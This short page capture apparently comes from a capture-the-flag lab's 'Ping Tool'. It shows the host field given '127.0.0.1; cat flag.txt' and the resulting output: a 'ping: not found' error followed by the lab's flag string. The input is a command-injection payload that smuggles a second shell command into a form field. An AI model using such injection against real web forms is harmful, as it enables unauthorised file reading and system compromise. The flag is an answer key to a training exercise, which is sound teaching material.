 Shop
Ping Tool
Host: Ping
Ping results for 127.0.0.1; cat flag.txt:
/bin/sh: 1: ping: not found
flag{987a3d5f0f08547d50dd939d4ade5a3d04d3936f}